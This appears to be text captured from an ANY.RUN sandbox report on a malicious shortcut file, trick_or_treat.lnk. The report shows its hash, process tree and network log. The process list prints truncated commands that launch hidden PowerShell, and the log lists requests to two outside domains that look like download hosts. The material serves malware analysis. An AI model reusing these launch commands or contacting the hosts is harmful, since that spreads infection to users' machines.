 Recycle Bin
Skype
tablegener...
Acrobat
Reader DC
Microsoft Edge
autolow.rtf
CCleaner
coveragele...
centerpop.rtf
FileZilla Client
desktopma...
contactterm...
Firefox
fagcommitt...
holidaysuni...
Google
Chrome
organization...
northernwe...
chargelocati...
salesconfer...
whatblack.rtf
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Test Mode
Windows 7
Build 7601
Start
9:36 AM
HTTP Requests 2
Connections 6
DNS Requests 2
Threats 0
Filter by PID, name or url
PCAP
Timeshift Headers Rep PID Process name CN URL Content
1544 ms GET 302: Found ? 2088 powershell.exe http://windowsliveupdater.com/ –
1591 ms GET 301: Moved Per... ? 2088 powershell.exe http://makelaris.com/ –
Malicious activity
trick_or_treat.lnk
MD5: 3E6D08A7FD051F5868CF58F69D2E0FFB
Start: 27.10.2023, 16:36 Total time: 60 s
+ Add tags
Win7 32 bit
Complete
Indicators:
Get sample
IOC
MalConf
Restart
Text report
Graph
ATT&CK
ChatGPT
new
Export
CPU
RAM
Processes
Filter by PID or name
Only important
852 cmd.exe /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvod...
98 17 14
2620 cmd.exe /c dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od
137 15 12
2088 powershell.exe -windowstyle hidden "$asvods ='';$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li...
1k 4k 109